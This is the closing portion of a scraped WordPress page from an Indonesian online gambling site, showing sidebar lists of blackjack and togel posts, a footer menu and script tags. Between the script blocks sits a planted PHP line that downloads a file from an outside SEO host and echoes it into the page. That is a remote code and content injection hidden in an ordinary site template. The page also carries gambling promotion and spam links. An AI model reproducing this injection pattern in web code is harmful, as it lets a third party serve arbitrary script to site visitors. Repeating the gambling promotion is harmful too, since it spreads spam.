	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/trik-terbaru-blackjack-online-gacor-2026-yang-wajib-dicoba-pemain/">Trik Terbaru Blackjack Online Gacor 2026 yang Wajib Dicoba Pemain untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/cara-memilih-situs-blackjack-online-gacor-2026-terpercaya-di-indonesia/">Cara Memilih Situs Blackjack Online Gacor 2026 Terpercaya di Indonesia Untuk Pengalaman Bermain Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/review-blackjack-online-gacor-2026-fitur-bonus-dan-peluang-menang/">Review Blackjack Online Gacor 2026: Fitur Menarik, Bonus Terbaik, dan Peluang Menang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/rahasia-meledaknya-kemenangan-di-blackjack-online-gacor-2026/">Rahasia Meledaknya Kemenangan di Blackjack Online Gacor 2026: Strategi dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-panduan-lengkap-bermain-dan-meningkatkan-peluang-menang/">Blackjack Online Gacor 2026: Strategi Efektif untuk Meningkatkan Peluang Menang</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 31/101 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/34 queries in 0.024 seconds using APC

Served from: theklunch.com @ 2026-01-19 08:26:12 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Mon, 19 Jan 2026 01:26:12 GMT -->
